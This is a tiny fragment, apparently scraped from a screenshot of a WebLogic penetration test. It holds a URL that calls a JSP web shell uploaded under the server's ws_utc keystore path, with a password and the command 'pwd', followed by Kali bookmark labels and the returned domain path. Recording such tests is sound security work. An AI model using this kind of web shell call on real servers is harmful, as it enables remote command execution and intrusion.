 test.farmsec.com:7001//ws_utc/css/config/keystore/1648987778612_shell.jsp?pwd=farmsec&i=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/u01/oracle/user_projects/domains/base_domain